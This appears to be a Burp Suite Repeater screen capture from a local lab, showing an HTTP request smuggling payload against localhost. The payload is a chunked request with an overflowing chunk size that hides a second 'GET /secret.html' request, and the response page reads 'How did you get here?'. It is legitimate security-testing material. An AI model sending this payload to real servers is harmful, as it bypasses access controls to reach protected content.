 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://localhost:8000 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: localhost:8000
3 Transfer-encoding: chunked
4
5 f0000000000000003
6 abc
7 0
8
9 GET /secret.html HTTP/1.1
10 Host: localhost:8000
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
87 div#container{
88 display:flex;
89 flex-direction:column;
90 justify-content:center;
91 width:90%;
92 height:100%;
93 }
94 div#img{
95 min-height:0;
96 min-width:0;
97 }
98 h1{
99 color:white;
100 text-align:center;
101 }
102 p{
103 color:white;
104 text-align:center;
105 }
106 a{
107 text-align:center;
108 }
109 img{
110 width:100%;
111 height:100%;
112 object-fit:contain;
113 }
114 </style>
115 <body>
116 <div id="container">
117 <h1>
How did you get here?
</h1>
118
119 <div id="img">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 2
Response headers 4
Inspector
Notes
Custom actions
Done 2,256 bytes | 83 millis
Event log (2) All issues Memory: 138.5MB Disabled